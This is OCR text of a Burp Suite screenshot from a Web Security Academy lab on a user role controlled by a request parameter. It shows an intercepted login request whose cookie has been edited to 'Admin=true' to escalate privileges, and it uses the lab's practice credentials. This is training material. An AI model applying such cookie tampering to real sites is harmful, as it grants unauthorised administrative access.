 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a3800410357db5f833182cc00cd0057.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser HTTP/2 ?
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a3800410357db5f833182cc00cd0057.web-security-academy.net
3 Cookie: Admin=true; session=krOWNrmZC2qciiG99IohXOuFQ1vMNskg
4 Content-Length: 68
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a3800410357db5f833182cc00cd0057.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3800410357db5f833182cc00cd0057.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=AYATJ6RfXsmpi0JoO6eDutHeFy1pmJPX&username=wiener&password=peter
Inspector
https://0a3800410357db5f833182cc00cd0057.web-security-academy.net/login
Web Security
Academy
User role controlled by request parameter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Login
Username
wiener
Password
•••••
Log in